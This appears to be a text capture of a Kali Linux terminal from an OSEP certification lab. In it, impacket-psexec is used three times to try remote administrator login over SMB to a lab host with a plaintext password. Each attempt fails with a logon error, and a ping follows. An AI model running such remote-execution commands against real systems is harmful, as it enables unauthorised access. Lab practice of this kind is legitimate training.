 kali@kali: ~/OSEP/Challenge-C
File Actions Edit View Help
└─$ impacket-psexec 'example.com/administrator:hghgib6vHT3bVWf'@192.168.110.153
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] SMB SessionError: code: 0×c000006d - STATUS_LOGON_FAILURE - The attempted logon is invalid. This is either due to a bad
username or authentication information.
┌──(kali㉿kali)-[~/OSEP/Challenge-C]
└─$ impacket-psexec 'oscp.example.com/administrator:hghgib6vHT3bVWf'@192.168.110.153
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] SMB SessionError: code: 0×c000006d - STATUS_LOGON_FAILURE - The attempted logon is invalid. This is either due to a bad
username or authentication information.
┌──(kali㉿kali)-[~/OSEP/Challenge-C]
└─$ impacket-psexec 'oscp.exam/administrator:hghgib6vHT3bVWf'@192.168.110.153
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] SMB SessionError: code: 0×c000006d - STATUS_LOGON_FAILURE - The attempted logon is invalid. This is either due to a bad
username or authentication information.
┌──(kali㉿kali)-[~/OSEP/Challenge-C]
└─$ ping 192.168.110.153
PING 192.168.110.153 (192.168.110.153) 56(84) bytes of data.
64 bytes from 192.168.110.153: icmp_seq=1 ttl=125 time=425 ms
64 bytes from 192.168.110.153: icmp_seq=2 ttl=125 time=423 ms
64 bytes from 192.168.110.153: icmp_seq=3 ttl=125 time=474 ms
^C
--- 192.168.110.153 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2003ms
rtt min/avg/max/mdev = 422.567/440.451/473.532/23.417 ms
┌──(kali㉿kali)-[~/OSEP/Challenge-C]
└─$
[0] 0:zsh- 1:ping* "kali" 16:52 20-Jul-25